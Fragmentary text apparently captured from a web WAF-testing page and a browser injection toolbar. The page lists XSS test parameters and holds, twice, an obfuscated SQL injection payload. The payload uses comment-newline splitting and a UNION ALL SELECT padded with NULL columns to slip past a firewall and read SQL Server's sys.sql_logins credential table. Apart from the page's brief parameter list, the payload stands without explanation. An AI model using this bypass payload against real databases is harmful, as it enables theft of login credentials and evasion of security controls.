 Load URL
https://waf.cumulusfire.net/xss?globalHtml=1  and--%0a 0=1.1union all(/*@*/SELECT--%0aNULL,NULL,cast--%0a((xx) as varchar--%0a(2000))-
1,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,\7from sys.sql_logins
Split URL
Execute
Enable Post data
Enable Referrer
WAF Tester
Query parameter names for XSS
• XSS in HTML context - ?globalHtml=payload
• XSS in HTML attribute context - ?attributeHtml=payload
You can only use one context at a time. Multiple injection points are not considered at the moment.
1 and-- 0=1.1union all(/*@*/SELECT-- NULL,NULL,cast-- ((xx) as varchar-- (2000))-
1,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,\7from sys.sql_logins